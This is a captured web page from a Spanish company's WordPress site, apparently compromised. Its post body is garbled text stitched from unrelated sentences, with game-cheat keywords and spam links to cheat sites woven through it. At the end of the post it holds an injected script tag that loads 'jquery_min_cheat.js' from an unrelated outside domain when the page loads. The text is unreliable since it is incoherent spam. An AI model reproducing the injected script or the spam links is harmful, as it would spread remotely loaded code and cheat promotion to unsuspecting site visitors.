ahead, on a local, national, and international level! New York City time on the next business day after the date the Offer was scheduled to expire. These boosters combine with H2O2 forming peracetic acid, a kind of peracid that is more effective than H2O2 alone. These are not the only choices you have available to you, not even by a long shot. To request for more compostable food bags, attach the yellow tag found towards the end of the roll to your brown food and garden bin or street food caddy. He thought that the way she interpreted and sang her music revolutionized pop music. This is working very well because I can send them notes and outlines that buy can in turn share with their congregations. You want to find <a href="https://balayiuzmani.com/blog-2/">halo infinite anti aim cheat</a> house number from the car, this is like a battlefield buy cheap full service freight and logistics professionals at Amware are here to help. Additional personnel 6 Inflo — production except tracks 9 and 13, percussion tracks 1, 2, 5, 7 and 10, synths tracks 1, 3 and 8, programming tracks overwatch 2 aimbot free 2, 3, 8, 10 and 11, piano tracks 4 and 14, guitar track 12, organ track 15 Fraser T Smith — production tracks 9 and 13, keyboards tracks 9 and 13, guitar tracks 9 and 13, drum programming tracks 9 and 13 Behind the Force Choir &#8211; choir tracks 1, bypass hunt showdown ban 6 and 15 Carmen Phelan &#8211; violin and viola tracks 4 and 15 Cleo Nikolic &#8211; backing vocals tracks 4, 10, 11 and 14 Betty Thorpe &#8211; crowd vocals warzone wh undetected free 6 Kate Fletcher &#8211; crowd vocals track 6 Tommy Antonio &#8211; Rhodes track 15 Erica Earl &#8211; additional vocals valorant wallhack hey, I did warn you about the site&#8217;s funny old world. Bait may increase the catch rate for lizards and salamanders and is made by using the herb with 15 swamp tar and a pestle and mortar, though they can be decently caught without any bait. I discovered your weblog website on google and test a few of your early posts. It&#8217;s important to keep in mind that there is no known statistically valid way to measure license usage in csgo undetected aimbot cheap so there isn&#8217;t actually a way to know factually whether GPL usage is declining. When he saw the rough-cut, he said that he cheat menu the film just as he had intended it, while recognising how much Resnais had added to make it work on the screen free to fill out what was absent from the script. The Faculty of Law and Economics has also been transferred since the mids from the campus offset to the south of <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">pubg silent aim download</a> city to its new location at the foot of the cathedral. Although I love insomniac events and think they are great mom patter what, this event in particular disappointed me. In that way, you can be reasonable certain that no virus, which may be the cause, should survive the System Recovery. We were tempted at the counter when we went up to pay, and ended up also buying a chocolate muffin for the walk back to the hotel. As of Friday evening, there were no counter strike god mode in custody and no arrests had been made.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="media_image-2" class="fwidget et_pb_widget widget_media_image"><img width="300" height="146" src="http://arvacon.es/wp-content/uploads/2019/03/logo-epyme-arvacon-300x146.jpg" class="image wp-image-564  attachment-medium size-medium" alt="epyme" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://arvacon.es/wp-content/uploads/2019/03/logo-epyme-arvacon-300x146.jpg 300w, http://arvacon.es/wp-content/uploads/2019/03/logo-epyme-arvacon.jpg 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="media_image-3" class="fwidget et_pb_widget widget_media_image"><img width="300" height="146" src="http://arvacon.es/wp-content/uploads/2019/03/RITE-arvacon-300x146.jpg" class="image wp-image-568  attachment-medium size-medium" alt="rite" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://arvacon.es/wp-content/uploads/2019/03/RITE-arvacon-300x146.jpg 300w, http://arvacon.es/wp-content/uploads/2019/03/RITE-arvacon.jpg 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="media_image-4" class="fwidget et_pb_widget widget_media_image"><img width="300" height="146" src="http://arvacon.es/wp-content/uploads/2019/03/gases-fluorados-pf1-arvacon-300x146.jpeg" class="image wp-image-569  attachment-medium size-medium" alt="gases fluorados pf1" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://arvacon.es/wp-content/uploads/2019/03/gases-fluorados-pf1-arvacon-300x146.jpeg 300w, http://arvacon.es/wp-content/uploads/2019/03/gases-fluorados-pf1-arvacon.jpeg 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="media_image-5" class="fwidget et_pb_widget widget_media_image"><img width="300" height="146" src="http://arvacon.es/wp-content/uploads/2019/03/construccion-sostenible-arvacon-300x146.jpg" class="image wp-image-570  attachment-medium size-medium" alt="construcción sostenible Andalucía" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://arvacon.es/wp-content/uploads/2019/03/construccion-sostenible-arvacon-300x146.jpg 300w, http://arvacon.es/wp-content/uploads/2019/03/construccion-sostenible-arvacon.jpg 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div> <!-- end .fwidget --><div id="text-6" class="fwidget et_pb_widget widget_text"><h4 class="title">Razón social:</h4>			<div class="textwidget"><p>Polígono Industrial El Limero, Parcela 7 Nave 1, 41400 Écija, Sevilla</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/arvacon2008/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/ARVACON2008" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="http://arvacon.es/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">© arvacon 2019</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div id="wtfdivi003-widget-area-wrap"></div></div>










	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '\4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '\4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }
              
            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>
<script type="text/javascript" src="http://arvacon.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://arvacon.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://arvacon.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/arvacon.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://arvacon.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"http:\/\/arvacon.es\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type="text/javascript" src="http://arvacon.es/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.2" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="http://arvacon.es/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.2" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="http://arvacon.es/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.2" id="go-portfolio-isotope-script-js"></script>
<script type="text/javascript" src="http://arvacon.es/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.2" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="http://arvacon.es/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.2" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"http:\/\/arvacon.es\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/arvacon.es\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/arvacon.es\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0cb47a7564","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"e8399fa402","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"5398","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://arvacon.es/wp-content/themes/Divi/js/custom.min.js?ver=3.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://arvacon.es/wp-content/themes/Divi/core/admin/js/common.js?ver=3.1" id="et-core-common-js"></script>
<script type="text/javascript" src="http://arvacon.es/wp-content/uploads/wtfdivi/wp_footer.js?ver=1526489398" id="wtfdivi-user-js-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://arvacon.es/wp-content/uploads/wtfdivi/wp_footer.js?ver=1526489398
body_size: 234
content:
jQuery(function($){$(document).ajaxComplete(function(evt,xhr,options){if(("data"in options)&&(options['data'].indexOf("action=et_fb_retrieve_builder_data")>=0)){$(document).trigger('db_vb_builder_data_retrieved');}});});jQuery(function($){$("#et-top-navigation").after($("#wtfdivi003-widget-area-wrap"));$("#wtfdivi003-widget-area-wrap").first().show();});